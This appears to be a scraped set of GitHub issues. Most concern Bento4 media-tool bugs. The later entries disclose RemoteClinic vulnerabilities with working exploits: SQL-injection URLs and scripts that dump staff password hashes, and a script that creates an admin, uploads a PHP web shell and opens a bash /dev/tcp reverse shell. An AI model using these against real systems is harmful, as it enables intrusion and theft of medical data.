When using the `mp42hls` command to generate HLS segments, the m3u8 file is not correctly reflecting the specified name in the `--segment-filename-template` . It is always segment-%d.ts (or stream.ts when using `--output-single-file`.
For example the command:
```
./mp42hls --hls-version 4 --output-single-file --index-filename TEST1.m3u8 --segment-filename-template TEST1.ts ~/test/TEST1.mp4
```
results in an m3u8 index file with the following entries:
```
#EXTINF:10.010010,
#EXT-X-BYTERANGE:650112@0
stream.ts
#EXTINF:10.010010,
#EXT-X-BYTERANGE:601424@650112
stream.ts
#EXTINF:10.010010,
#EXT-X-BYTERANGE:586192@1251536
stream.ts
#EXTINF:10.010010,
#EXT-X-BYTERANGE:669664@1837728
stream.ts
...
```
The expected output would be something like:
```
#EXTINF:10.010010,
#EXT-X-BYTERANGE:650112@0
TEST1.ts
#EXTINF:10.010010,
#EXT-X-BYTERANGE:601424@650112
TEST1.ts
#EXTINF:10.010010,
#EXT-X-BYTERANGE:586192@1251536
TEST1.ts
#EXTINF:10.010010,
#EXT-X-BYTERANGE:669664@1837728
TEST1.ts
...
```
| m3u8 index file segments always named segment-%d.ts or stream.ts | https://api.github.com/repos/axiomatic-systems/Bento4/issues/22/comments | 3 | 2015-09-18T22:36:04Z | 2015-11-06T18:00:40Z | https://github.com/axiomatic-systems/Bento4/issues/22 | 107,289,560 | 22 |
[
"axiomatic-systems",
"Bento4"
] | The option `--output-dir` don't change the output path.
| --output-dir not used in mp4-dash-encode.py | https://api.github.com/repos/axiomatic-systems/Bento4/issues/21/comments | 3 | 2015-08-11T15:35:18Z | 2015-09-17T21:13:53Z | https://github.com/axiomatic-systems/Bento4/issues/21 | 100,339,900 | 21 |
[
"axiomatic-systems",
"Bento4"
] | The option `--text-overlay` fails on Linux..
https://github.com/axiomatic-systems/Bento4/blob/master/Source/Python/utils/mp4-dash-encode.py#L161
| Hard coded font path in mp4-dash-encode.py | https://api.github.com/repos/axiomatic-systems/Bento4/issues/20/comments | 2 | 2015-08-11T15:34:08Z | 2015-09-17T21:14:34Z | https://github.com/axiomatic-systems/Bento4/issues/20 | 100,339,654 | 20 |
[
"axiomatic-systems",
"Bento4"
] | I have been finding that mp4fragment has been creating an extra audio fragment with only 3 samples even though the previous fragment has less than the maximum number of samples for the specified duration.
Using this sample file: http://asbctest.s3.amazonaws.com/debug/muxed.mp4
Result looks like this
mp4fragment --verbosity 3 muxed.mp4 cokead_frag.m4f
found regular I-frame interval: 200 frames (at 25.000 frames per second)
fragment: track ID 1 200 samples
fragment: track ID 2 345 samples
fragment: track ID 1 200 samples
fragment: track ID 2 344 samples
fragment: track ID 1 200 samples
fragment: track ID 2 345 samples
fragment: track ID 1 150 samples
fragment: track ID 2 258 samples
fragment: track ID 2 3 samples
As the video is 25fps 200 samples per fragment is exactly on 8 seconds as per the encode and the audio is 44.1Khz so should be 43 packets of 1024 samples second == 344.5 samples.
So are the last 2 fragments for track 2 258 and 3? Shouldn't it be one last fragment of 261 samples? Even if I adjust the fragment duration to longer than the video I still get one last audio fragment of 3 samples.
The result is that when it runs through mp4split is that it is generating one more audio segment than video segment and this is causing some players to error.
| mp4fragment creating extra small fragment | https://api.github.com/repos/axiomatic-systems/Bento4/issues/19/comments | 3 | 2015-07-22T21:50:47Z | 2015-09-17T21:14:48Z | https://github.com/axiomatic-systems/Bento4/issues/19 | 96,673,372 | 19 |
[
"axiomatic-systems",
"Bento4"
] | I'm trying to have this command line generate my stub mp4 files and the new ISM/ISMC files as well as the mpd file. MY current command line as an example is
c:\mp4-dash.py -smooth --smooth-client-manifest-name=video1435746311702 --smooth-server-manifest-name=video1435746311702 --mpd-name=video1435746311702.mpd
It generate my new ism's and copies the ismv as well as the stub mp4's are built and the mpd file. Do I have to perform anything additional?
I have the security.xml and crossdomain.xml set to \* for hosts and I have added the appropriate mime types for mpd and mp4 at the top level IIS server. Any suggestions? I've tried to play from the web hosted players, such as shaka and your akamai hosted one but nothing. I tried one from http://dashif.org/reference/players/javascript/1.4.0/samples/dash-if-reference-player/index.html
And playing the stream http://DALHT7.digitalsyphon.com/dalht7-0/2015/7/video1435746311702.mpd
I encoded my ISMV using expressions encoder 4 pro sp2.
When running on Chrome and windows 7 I just get an unsupported media type when tryingto play back my ism I have mime types for .mpd, .mp4, and .ism (application/vnd.ms-sstr+xml) I've also tried w/o the .ism mime type and no dice? any help woudl be appreciated.
| MPEG-DASH.py appears to not have full schema layout for MPD's used under IIS from ISMV files | https://api.github.com/repos/axiomatic-systems/Bento4/issues/18/comments | 15 | 2015-07-17T20:52:45Z | 2015-11-06T18:00:22Z | https://github.com/axiomatic-systems/Bento4/issues/18 | 95,742,571 | 18 |
[
"axiomatic-systems",
"Bento4"
] | System/Posix/Ap4PosixRandom uses /dev/random. The read function to /dev/random can be blocking. In our case this is not acceptable. Using /dev/urandom is sufficient for encryption key generation and the read function is never blocking. For an extended explanation I recommend http://www.2uo.de/myths-about-urandom/.
Best Regards,
Armin Trattnig (bitmovin)
| Ap4PosixRandom uses /dev/random. /dev/urandom would be better | https://api.github.com/repos/axiomatic-systems/Bento4/issues/16/comments | 2 | 2015-07-09T11:12:46Z | 2015-09-17T21:15:28Z | https://github.com/axiomatic-systems/Bento4/issues/16 | 94,019,973 | 16 |
[
"axiomatic-systems",
"Bento4"
] | I am trying to use mp4edit on a single segment generated as part of a DASH live profile and it appears to be failing to process the m4f correctly.
For example the mp4dump of the seg-0.m4f is:
[moof] size=8+488
[mfhd] size=12+4
sequence number = 1
[traf] size=8+464
[tfhd] size=12+8, flags=20020
track ID = 1
default sample flags = 1010000
[tfdt] size=12+8, version=1
base media decode time = 0
[trun] size=12+412, flags=305
sample count = 50
data offset = 504
first sample flags = 2000000
[mdat] size=8+118697
My attempt to use mp4edit (example only via remove):
mp4edit --remove moof/traf[0]/tfhd seg-0.m4f edit.m4f
ERROR: atom 'moof/traf[0]/tfhd' not found
Whereas the same command works when operating on a full mp4 with --remove moov/trak[0]/tkhd e.g.
sample structure:
[ftyp] size=8+28
major_brand = isom
minor_version = 1
compatible_brand = isom
compatible_brand = avc1
compatible_brand = mp42
compatible_brand = iso5
compatible_brand = iso6
[moov] size=8+800
[mvhd] size=12+96
timescale = 1000
duration = 65760
duration(ms) = 65760
[trak] size=8+555
[tkhd] size=12+80, flags=7
enabled = 1
id = 1
duration = 65760
width = 640.000000
height = 360.000000
I am using the latest pull from master
| mp4edit not working on segment | https://api.github.com/repos/axiomatic-systems/Bento4/issues/15/comments | 16 | 2015-07-02T07:19:09Z | 2024-03-01T01:40:46Z | https://github.com/axiomatic-systems/Bento4/issues/15 | 92,568,240 | 15 |
[
"axiomatic-systems",
"Bento4"
] | Hello,
I am running bento4 on a windows7, below is my syntax I copied from your PlayReady example using the MS public license servers
This is the example that is listed in the bento4 doc
mp4-dash.py --exec-dir c:\Bento4-SDK-1-4-2-594.x86-microsoft-win32-vs2010\utils\bin\win32 frag_inception_audio.mp4 frag_inception_video.mp4 -f -o encrypted_MS/ --mpd-name=inception.mpd --encryption-key=09e367028f33436ca5dd60ffe6671e70:b42ca3172ee4e69bf51848a59db9cd13 --playready-header=LA_URL:http://playready.directtaps.net/pr/svc/rightsmanager.asmx
when I go to play the media in the DASH reference player
http://dashif.org/reference/players/javascript/1.4.0/samples/dash-if-reference-player/index.html
I get an error "unsupported video type or invalid file path"
Can you assist?
I am trying to get the public MS test server to work so then I can test another PR server once I know the public one works
THX
| PlayReady license issued but not playing | https://api.github.com/repos/axiomatic-systems/Bento4/issues/14/comments | 2 | 2015-06-24T14:54:25Z | 2016-12-17T10:54:53Z | https://github.com/axiomatic-systems/Bento4/issues/14 | 90,700,158 | 14 |
[
"axiomatic-systems",
"Bento4"
] | So I'm testing with two web based DASH clients, [dash.js](https://github.com/Dash-Industry-Forum/dash.js) and [shaka player](https://github.com/google/shaka-player). They both work with manifests generated from mp4-dash.py, but seem to only fetch segments from `output/video/1` which is the lowest resolution, while streaming off of localhost. They also seem to be unable to cycle segments of bitrates. I will file issues in their bug trackers and reference all of them to see f we can figure out where the incompatibility lies. Se also: https://github.com/Dash-Industry-Forum/dash.js/issues/587 and https://github.com/google/shaka-player/issues/100
Manifest looks like:
``` xml
<?xml version="1.0" ?>
<MPD mediaPresentationDuration="PT1M0.08S" minBufferTime="PT3.00S" profiles="urn:mpeg:dash:profile:isoff-live:2011" type="static" xmlns="urn:mpeg:dash:schema:mpd:2011">
<!-- Created with Bento4 mp4-dash.py, VERSION=1.6.0-594 -->
<Period>
<!-- Audio -->
<AdaptationSet mimeType="audio/mp4" segmentAlignment="true" startWithSAP="1">
<SegmentTemplate duration="3000" initialization="$RepresentationID$/init.mp4" media="$RepresentationID$/seg-$Number$.m4f" startNumber="1" timescale="1000"/>
<Representation audioSamplingRate="22050" bandwidth="130635" codecs="mp4a.40.2" id="audio/und">
<AudioChannelConfiguration schemeIdUri="urn:mpeg:dash:23003:3:audio_channel_configuration:2011" value="2"/>
</Representation>
</AdaptationSet>
<!-- Video -->
<AdaptationSet mimeType="video/mp4" segmentAlignment="true" startWithSAP="1">
<SegmentTemplate duration="3000" initialization="$RepresentationID$/init.mp4" media="$RepresentationID$/seg-$Number$.m4f" startNumber="1" timescale="1000"/>
<Representation bandwidth="170203" codecs="avc1.42C00D" frameRate="24" height="144" id="video/1" scanType="progressive" width="256"/>
<Representation bandwidth="405617" codecs="avc1.42C014" frameRate="24" height="216" id="video/2" scanType="progressive" width="384"/>
<Representation bandwidth="563833" codecs="avc1.42C015" frameRate="24" height="270" id="video/3" scanType="progressive" width="480"/>
<Representation bandwidth="718137" codecs="avc1.42C015" frameRate="24" height="316" id="video/4" scanType="progressive" width="560"/>
<Representation bandwidth="698854" codecs="avc1.42C01E" frameRate="24" height="360" id="video/5" scanType="progressive" width="640"/>
</AdaptationSet>
</Period>
</MPD>
```
| compatibility with dash.js and shaka player | https://api.github.com/repos/axiomatic-systems/Bento4/issues/13/comments | 3 | 2015-06-12T18:18:48Z | 2015-06-16T18:11:39Z | https://github.com/axiomatic-systems/Bento4/issues/13 | 87,809,993 | 13 |
[
"axiomatic-systems",
"Bento4"
] | So I was able to successfully try out a fragmented mp4 with 2 DASH clients. I produced the fragmented and segmented mp4 with mp4fragment and mp4-dash.py. This produced numerous .m4f files. For the _adaptive_ part of adaptive bitrate streaming, I was wondering if there were any built in tools for performing the transcoding? Should the original source be transcoded into multiple transcodings first, then segmented, or segmented into multiple files then each transcoded? I'm more than happy to use ffmpeg, but I was just curious what the suggestion was.
| how to transcode fragments? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/12/comments | 6 | 2015-06-10T23:22:50Z | 2015-06-12T19:15:01Z | https://github.com/axiomatic-systems/Bento4/issues/12 | 87,141,673 | 12 |
[
"axiomatic-systems",
"Bento4"
] | Hi all,
I was trying to compile the tools on a 64-bit host so I used the x86-unknown-linux target. However it is missing the -m32 flag for both the compiler and the linker. I just added this to Build/Target/Config.scons:
env.AppendUnique(CCFLAGS = ['-m32'])
env.AppendUnique(CXXFLAGS = ['-m32'])
env.AppendUnique(LINKFLAGS = ['-m32'])
And it compiles, but haven't tried that library yet. Am I missing something?
Regards,
Roberto
| Build target x86-unknown-linux 32-bit on 64-bit host does not work | https://api.github.com/repos/axiomatic-systems/Bento4/issues/11/comments | 3 | 2015-06-02T12:17:59Z | 2016-04-22T09:30:08Z | https://github.com/axiomatic-systems/Bento4/issues/11 | 83,996,138 | 11 |
[
"axiomatic-systems",
"Bento4"
] | Hello again! I'm trying to build Bento4 for x86 linux platform. For this I type such line:
scons -u build_config=Release target=x86-unknown-linux
Building x86-unknown-linux target with SCons failed with such error:
*********\* Configuring Build Target = x86-unknown-linux / Release ********
scons: done reading SConscript files.
scons: Building targets ...
scons: building associated VariantDir targets: Build/Targets/x86-unknown-linux/Release
o Build/Targets/x86-unknown-linux/Release/C++/Apps/Aac2Mp4/Aac2Mp4.o -c -pedantic -Wall -W -Wundef -Wno-long-long -D_REENTRANT -O3 -D_REENTRANT -DAP4_PLATFORM_BYTE_ORDER=AP4_PLATFORM_BYTE_ORDER_LITTLE_ENDIAN -ISource/Config -ISource/C++/Core -ISource/C++/Crypto -ISource/C++/MetaData -ISource/C++/System/StdC -ISource/C++/System/Posix -ISource/C++/Codecs Source/C++/Apps/Aac2Mp4/Aac2Mp4.cpp
sh: 1: o: not found
...
etc.
I can't find in any build scripts or makefiles line where instead calling of gcc occurs calling of 'o'
But would be better if you make next SDK build of master branch. On Bento4.com available for downloading only version without last changes of AP4_Track needed for my purposes.
| Building x86-unknown-linux target | https://api.github.com/repos/axiomatic-systems/Bento4/issues/10/comments | 1 | 2015-05-29T08:17:45Z | 2015-05-29T08:57:38Z | https://github.com/axiomatic-systems/Bento4/issues/10 | 82,326,886 | 10 |
[
"axiomatic-systems",
"Bento4"
] | As you remember, I've implemented function that merge several mp4 files to one for Android application. In general it works fine. But now I'm doing measuring of that operation's performance and compare it with the same operation but written in Java using google's interface.
So, my expectations was that C++ library will be much faster than Java implementation . But result dissapointed me, performance almost unchanged (I use Nexus 5 device for measuring): two FullHD files with duration of 60 sec. each was merged in 23 sec., the same 4 files was merged in 48 sec.
Logs shown me that the most slow function is AP4_FileWriter::Write(AP4_File& file, AP4_ByteStream& stream, Interleaving interleaving = INTERLEAVING_SEQUENTIAL)
Maybe you have any suggestions how to improve performance of writing file operation? Maybe may I change something localy in my version of Bento4 library to achieve that?
Thanks in advance for you time and great feedback in previous issue )
| AP4_FileWriter::Write performance | https://api.github.com/repos/axiomatic-systems/Bento4/issues/8/comments | 2 | 2015-05-25T10:36:39Z | 2015-05-29T08:57:59Z | https://github.com/axiomatic-systems/Bento4/issues/8 | 80,489,013 | 8 |
[
"axiomatic-systems",
"Bento4"
] | Trying to build Bento4 library to use in Android project.
My platform is: Ubuntu 14.04 x86-64
Android NDK is: android-ndk-r10c
Bento4 source: last commit of master branch
According to build instruction I run build command from directory Build/Targets/arm-android-linux. Build command is: scons -u build_config=Release target=arm-android-linux
Script doesn't found ndk toolchain, because it tries to locate it in linux-x86 but I have linux-x86_64 platform. I fix scrip to find proper toolchain but build command failed with this build log:
*********\* Configuring Build Target = arm-android-linux / Release ********
Building for Android:
ANDROID_HOST_SYSTEM = linux-x86_64
ANDROID_TOOLCHAIN = arm-linux-androideabi-4.6
ANDROID_PLATFORM = android-4
ANDROID_ARCH = arm
scons: done reading SConscript files.
scons: Building targets ...
scons: building associated VariantDir targets: Build/Targets/arm-android-linux
arm-linux-androideabi-g++ -o Build/Targets/arm-android-linux/Release/C++/Apps/Aac2Mp4/Aac2Mp4.o -c -fno-exceptions -fno-rtti -Wall -D_REENTRANT -O3 -I/home/grinch/Android/android-ndk-r10c/sources/cxx-stl/system/include --sysroot /home/grinch/Android/android-ndk-r10c/platforms/android-4/arch-arm -msoft-float -fpic -mthumb-interwork -ffunction-sections -funwind-tables -fstack-protector -fno-short-enums -D_REENTRANT -DANDROID -DNPT_CONFIG_HAVE_SYSTEM_LOG_CONFIG -ISource/Config -ISource/C++/Core -ISource/C++/Crypto -ISource/C++/MetaData -ISource/C++/System/StdC -ISource/C++/System/Posix -ISource/C++/Codecs Source/C++/Apps/Aac2Mp4/Aac2Mp4.cpp
arm-linux-androideabi-g++ -o Build/Targets/arm-android-linux/Release/C++/Apps/AvcInfo/AvcInfo.o -c -fno-exceptions -fno-rtti -Wall -D_REENTRANT -O3 -I/home/grinch/Android/android-ndk-r10c/sources/cxx-stl/system/include --sysroot /home/grinch/Android/android-ndk-r10c/platforms/android-4/arch-arm -msoft-float -fpic -mthumb-interwork -ffunction-sections -funwind-tables -fstack-protector -fno-short-enums -D_REENTRANT -DANDROID -DNPT_CONFIG_HAVE_SYSTEM_LOG_CONFIG -ISource/Config -ISource/C++/Core -ISource/C++/Crypto -ISource/C++/MetaData -ISource/C++/System/StdC -ISource/C++/System/Posix -ISource/C++/Codecs Source/C++/Apps/AvcInfo/AvcInfo.cpp
Source/C++/Apps/AvcInfo/AvcInfo.cpp: In function 'int main(int, char*_)':
Source/C++/Apps/AvcInfo/AvcInfo.cpp:125:76: error: no matching function for call to 'AP4_FileByteStream::AP4_FileByteStream(char const_&, AP4_FileByteStream::Mode)'
Source/C++/Apps/AvcInfo/AvcInfo.cpp:125:76: note: candidates are:
Source/C++/Core/Ap4FileByteStream.h:65:5: note: AP4_FileByteStream::AP4_FileByteStream(AP4_ByteStream_)
Source/C++/Core/Ap4FileByteStream.h:65:5: note: candidate expects 1 argument, 2 provided
Source/C++/Core/Ap4FileByteStream.h:42:7: note: AP4_FileByteStream::AP4_FileByteStream(const AP4_FileByteStream&)
Source/C++/Core/Ap4FileByteStream.h:42:7: note: candidate expects 1 argument, 2 provided
Source/C++/Apps/AvcInfo/AvcInfo.cpp:126:14: error: expected type-specifier before 'AP4_Exception'
Source/C++/Apps/AvcInfo/AvcInfo.cpp:126:14: error: exception handling disabled, use -fexceptions to enable
scons: *_\* [Build/Targets/arm-android-linux/Release/C++/Apps/AvcInfo/AvcInfo.o] Error 1
scons: building terminated because of errors.
Please help to build your library to use in Android. Thanks.
| Build for Android with NDK r10c | https://api.github.com/repos/axiomatic-systems/Bento4/issues/6/comments | 21 | 2015-05-13T10:00:07Z | 2020-01-29T06:20:34Z | https://github.com/axiomatic-systems/Bento4/issues/6 | 75,927,138 | 6 |
[
"axiomatic-systems",
"Bento4"
] | how to widevine and playready dual-DRM signaling?
| dual-DRM possible? | https://api.github.com/repos/axiomatic-systems/Bento4/issues/5/comments | 8 | 2015-05-11T01:21:29Z | 2015-05-15T04:08:15Z | https://github.com/axiomatic-systems/Bento4/issues/5 | 75,045,017 | 5 |
[
"axiomatic-systems",
"Bento4"
] | We have an AAC-HE coded video (with implicit SBR) but we cannot get mp4-dash.py to handle it correctly. Despite all of our attempts using a variety of methods, it creates a DASH MPD reporting AAC-LC and a sample rate of 24000 (rather than 48000). Is there any special process required to DASH an AAC-HE audio codec?
The original file is here: http://living.tv/mob/test_3840_main_he.mp4
Please advise.
Would really appreciate it if you can advise of a working soluton or method.
Richard.
| AAC-HE doesn't DASH properly via mp4-dash.py | https://api.github.com/repos/axiomatic-systems/Bento4/issues/4/comments | 31 | 2015-04-20T22:40:10Z | 2015-09-17T21:15:06Z | https://github.com/axiomatic-systems/Bento4/issues/4 | 69,697,160 | 4 |
[
"axiomatic-systems",
"Bento4"
] | I have a fragmented mp4 file, but I can't create the dash manifest:
```
➜ mse ~/Downloads/Bento4-SDK-1-4-2-589.universal-apple-macosx/bin/Release/mp4fragment --fragment-duration 30000 snowblind.mp4 snowblind-frag.mp4
➜ mse ~/Downloads/Bento4-SDK-1-4-2-589.universal-apple-macosx/utils/mp4-dash.py --profiles=on-demand --use-segment-list snowblind-frag.mp4
Parsing media file 1: snowblind-frag.mp4
Extracting track 1 from snowblind-frag.mp4
no video track, cannot autodetect fragment duration
unable to detect fragment duration, using default
Parsing media file 1: tmpWeIW74 = Extracted[track 1 from snowblind-frag.mp4]
Processing and Copying media file tmpWeIW74 = Extracted[track 1 from snowblind-frag.mp4]
```
https://github.com/axiomatic-systems/Bento4/blob/865ae71572fe5accec10b79f41221f041ea7da0a/Source/C%2B%2B/Apps/Mp4Fragment/Mp4Fragment.cpp#L1026-L1033
Is it possible to get the fragment duration from audio? Or am I doing something wrong?
| can't create dash manifest for audio only fragmented mp4 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/3/comments | 2 | 2015-04-07T19:11:38Z | 2015-09-17T21:15:45Z | https://github.com/axiomatic-systems/Bento4/issues/3 | 66,970,016 | 3 |
[
"remoteclinic",
"RemoteClinic"
] | #### Vulnerability Description:
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's database server.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/edit-patient.php?id=152 (My Patient ID is **152**)
#### Steps to Reproduce:
1. Login in Application as Doctor.
2. Click on Patients.

3. Click on any patient profile.

4. Click on Edit Profile.

5. Now PUT single quote in edit patient endpoint via **id** parameter. (**single quote** converted into **%27**)

6. Balance the Query to Remove Error.
**Full URL**: http://localhost/RemoteClinic/patients/edit-patient.php?id=152%27--%20-

7. Find Total Numbers of Columns.
**Full URL**: http://localhost/RemoteClinic/patients/edit-patient.php?id=152%27%20order%20by%2015--%20-

8. Find Vulnerable Columns.
**Full URL**: http://localhost/RemoteClinic/patients/edit-patient.php?id=-152%27%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15--%20-


9. Now Extract **Current Database** and **Current User**.
**Full URL**: http://localhost/RemoteClinic/patients/edit-patient.php?id=-152%27%20union%20select%201,2,3,4,database(),user(),7,8,9,10,11,12,13,14,15--%20-

10. Extract All **Users** and **Passwords** (md5 hash).
**Full URL**: http://localhost/RemoteClinic/patients/edit-patient.php?id=-152%27%20union%20select%201,2,3,4,group_concat(userid,0x3a,passkey,0x0a),6,7,8,9,10,11,12,13,14,15%20from%20p_staff_dir--%20-

#### Impact:
An attacker can use SQL injection to bypass a web application's authentication and authorization mechanisms and retrieve the contents of an entire database. SQLi can also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS commands, which may then be used to escalate an attack even further. | SQL Injection in /patients/edit-patient.php via ```id``` parameter | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/26/comments | 0 | 2023-12-30T23:14:58Z | 2023-12-30T23:14:58Z | https://github.com/remoteclinic/RemoteClinic/issues/26 | 2,060,881,166 | 26 |
[
"remoteclinic",
"RemoteClinic"
] | ## Description
The web application is vulnerable to a time-based blind SQL injection attack in the 'start' GET parameter of `patients/index.php`. An attacker can inject malicious SQL statements into the application, causing it to respond with a time-delayed response that indicates the vulnerability. Exploiting this vulnerability can allow an attacker to extract sensitive data or perform unauthorized actions on the underlying database.
## Steps to Reproduce
1. Send a specially crafted HTTP GET request to the affected web application, either manually or using a tool such as SQLMAP.
2. Observe that the application responds with a time-delayed response, indicating that the 'start' parameter is vulnerable to time-based blind SQL injection attacks.
## Mitigation
To mitigate this vulnerability, the developers of the application should implement proper input validation and parameter sanitization to prevent SQL injection attacks. Additionally, they should consider using parameterized queries or stored procedures to further reduce the risk of SQL injection vulnerabilities. | SQL injection vulnerability in the 'start' GET parameter of `patients/index.php` | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/25/comments | 1 | 2023-05-06T03:48:39Z | 2023-11-09T15:21:52Z | https://github.com/remoteclinic/RemoteClinic/issues/25 | 1,698,412,619 | 25 |
[
"remoteclinic",
"RemoteClinic"
] | ## Vulnerability chain in RemoteClinic application
### Vulnerability description
The RemoteClinic application contains a critical vulnerability chain that can be exploited by a remote attacker with low-privileged user credentials to create admin users, escalate privileges, and execute arbitrary code on the target system via a PHP shell. The vulnerabilities are caused by a lack of input validation and access control in the `staff/register.php` endpoint and the `edit-my-profile.php` page.
By sending a series of specially crafted requests to the RemoteClinic application, an attacker can create admin users with more privileges than their own, upload a PHP file containing arbitrary code, and execute arbitrary commands via the PHP shell. This can potentially lead to data theft, system disruption, or other malicious activities.
### Steps to reproduce / PoC
```Python
import requests
from bs4 import BeautifulSoup
from pwn import *
import argparse
from urllib.parse import quote
s = requests.Session()
parser = argparse.ArgumentParser()
parser.add_argument("target_url", help="Target URL")
parser.add_argument("userid", help="Low-privileged user ID")
parser.add_argument("password", help="Low-privileged user password")
parser.add_argument("lhost", help="Local IP for reverse shell")
parser.add_argument("lport", type=int, help="Local port for reverse shell")
args = parser.parse_args()
TARGET_URL = args.target_url
USERID = args.userid
PASSWORD = args.password
LHOST = args.lhost
LPORT = args.lport
def get_csrf_token():
response = s.get(f"{TARGET_URL}/login/")
soup = BeautifulSoup(response.text, "html.parser")
csrf_token = soup.find_all("input", {"name": "extra_key"})[0]["value"]
return csrf_token
def login(userid, password):
data = {
"user_id": userid,
"password": password,
"extra_key": get_csrf_token(),
"submit": "Login",
}
response = s.post(f"{TARGET_URL}/login/process.php", data=data)
def create_admin():
data = {
"first_name": "n0kovo",
"last_name": ":)",
"userid": "n0kovo@cia.gov",
"passkey": "n0kovo",
"contact": "0",
"access_level": "6",
"status": "active",
"branch": "13",
"image": "",
"submit": "Register",
}
response = s.post(f"{TARGET_URL}/staff/register.php", data=data)
def get_reg_id():
response = s.get(f"{TARGET_URL}/staff/my-profile.php")
soup = BeautifulSoup(response.text, "html.parser")
table_rows = soup.find_all("tr")
for row in table_rows:
cells = row.find_all("td")
if cells[0].text == "Registration ID:":
registration_id = int(cells[1].text)
return registration_id
def upload_shell():
payload = f"<?=`$_GET[0]`?>"
data = {
"first_name": "n0kovo",
"last_name": ":)",
"passkey": "",
"contact": "0",
"submit": "Update",
}
files = {"image": ("sup.php", payload, "text/php")}
s.post(
f"{TARGET_URL}/staff/edit-my-profile.php",
data=data,
files=files,
verify=False,
proxies={"http": "http://127.0.0.1:8080"},
)
def execute_cmd(registration_id, command):
url_encoded_cmd = quote(command, safe="")
try:
response = s.get(
f"{TARGET_URL}/uploads/staff/{registration_id}.php?0={url_encoded_cmd}",
timeout=2,
)
print(response.text)
except requests.exceptions.ReadTimeout:
pass
def start_listener(port):
listener = listen(port)
return listener
def get_shell(listener):
connection = listener.wait_for_connection()
log.success("Connection received! Enjoy your shell :)")
print()
connection.interactive()
def exploit():
log.warn(f"Running exploit against {TARGET_URL}...")
log.info("Logging in as low-privileged user...")
login(USERID, PASSWORD)
log.info("Creating admin user...")
create_admin()
log.info("Escalating privileges...")
s.cookies.clear()
login("n0kovo@cia.gov", "n0kovo")
registration_id = get_reg_id()
log.info("Uploading shell...")
upload_shell()
log.info("Starting listener...")
listener = start_listener(LPORT)
log.info("Triggering RCE...")
log.info(f"URL: {TARGET_URL}/uploads/staff/{registration_id}.php")
execute_cmd(registration_id, f"bash -c 'bash -i >& /dev/tcp/{LHOST}/{LPORT} 0>&1'")
get_shell(listener)
if __name__ == "__main__":
exploit()
```
| Privilege escalation and arbitrary file upload vulnerability leading to Remote Code Execution | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/24/comments | 1 | 2023-05-06T03:16:43Z | 2023-11-09T15:20:47Z | https://github.com/remoteclinic/RemoteClinic/issues/24 | 1,698,401,625 | 24 |
[
"remoteclinic",
"RemoteClinic"
] | ### Vulnerable code:
[Line 62 in staff/edit.php](https://github.com/remoteclinic/RemoteClinic/blob/master/staff/edit.php#L62)
```php
$profile=mysqli_fetch_object(mysqli_query($con, "select * from p_staff_dir where id='$id'"))
```
User data flows into this manually-constructed SQL string, leading to SQL injection.
Instead, prepared statements or a safe library should be used.
### Steps to reproduce / PoC:
```Python
import requests
import json
DELIMITER = "n0kovo :)"
DELIMITER_HEX = f"0x{DELIMITER.encode('ascii').hex()}"
def send_payload(payload):
response = requests.get(
"http://loocalhost/staff/edit.php",
params=payload,
cookies={"PHPSESSID": "h8c0op06m61jsk5357q6c0e1h0"},
)
return response.text
def main():
get_dbs_payload = {
"id": f"-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT({DELIMITER_HEX},JSON_ARRAYAGG(CONCAT_WS({DELIMITER_HEX},schema_name)),{DELIMITER_HEX}),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -"
}
dbs = json.loads(send_payload(get_dbs_payload).split(DELIMITER)[1])
dbs = [db for db in dbs if db != "information_schema"]
for db in dbs:
get_users_payload = {
"id": f"-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT({DELIMITER_HEX},JSON_ARRAYAGG(CONCAT_WS({DELIMITER_HEX},userid,passkey)),{DELIMITER_HEX}),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM remoteclinic.p_staff_dir-- -"
}
response = send_payload(get_users_payload)
if DELIMITER in response:
users = '", "'.join(response.split(DELIMITER)[1:-1]).split('", ""')[0]
users = json.loads(users)
users = zip(users[0::2], users[1::2])
for user in users:
output_str = f"{user[0]:<{20}}= {user[1]}"
print(output_str)
if __name__ == "__main__":
main()
``` | SQL injection vulnerability in `id` parameter of `/staff/edit.php` | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/23/comments | 1 | 2023-05-05T12:49:47Z | 2023-11-09T15:24:25Z | https://github.com/remoteclinic/RemoteClinic/issues/23 | 1,697,567,092 | 23 |
[
"remoteclinic",
"RemoteClinic"
] | ### Vulnerable code:
[Line 51 in stocks.php](https://github.com/remoteclinic/RemoteClinic/blob/master/medicines/stocks.php#L51)
```php
$sql=mysqli_query($con, "select * from p_stock where branch='$id' order by code asc limit
20000")or die(mysqli_error());
```
User data flows into this manually-constructed SQL string, leading to SQL injection.
Instead, prepared statements or a safe library should be used.
### Steps to reproduce / PoC:
```Python
import requests
import json
DELIMITER = "n0kovo :)"
DELIMITER_HEX = f"0x{DELIMITER.encode('ascii').hex()}"
def send_payload(payload):
response = requests.get(
"http://localhost/medicines/stocks.php",
params=payload,
cookies={"PHPSESSID": "f90qm9tq0e6r1idq9tft76f16g"},
)
return response.text
def main():
get_dbs_payload = {
"id": f"1' UNION ALL SELECT CONCAT({DELIMITER_HEX},JSON_ARRAYAGG(CONCAT_WS({DELIMITER_HEX},schema_name)),{DELIMITER_HEX}),NULL,NULL,NULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -"
}
dbs = json.loads(send_payload(get_dbs_payload).split(DELIMITER)[1])
dbs = [db for db in dbs if db != "information_schema"]
for db in dbs:
get_users_payload = {
"id": f"1' UNION ALL SELECT NULL,NULL,NULL,CONCAT({DELIMITER_HEX},JSON_ARRAYAGG(CONCAT_WS({DELIMITER_HEX},userid,passkey)),{DELIMITER_HEX}),NULL,NULL,NULL FROM {db}.p_staff_dir-- -"
}
response = send_payload(get_users_payload)
if DELIMITER in response:
